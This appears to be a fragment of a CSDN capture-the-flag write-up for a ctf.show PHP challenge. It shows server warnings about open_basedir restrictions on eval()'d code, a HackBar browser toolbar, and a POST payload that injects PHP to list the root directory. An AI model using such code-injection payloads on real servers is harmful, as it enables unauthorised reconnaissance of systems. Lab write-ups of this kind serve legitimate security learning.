 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in /var/www/html
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://9d0349ec-61c6-4dc0-9f22-1dcb70afe077.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_export(scandir("/"));exit();
CSDN @九枕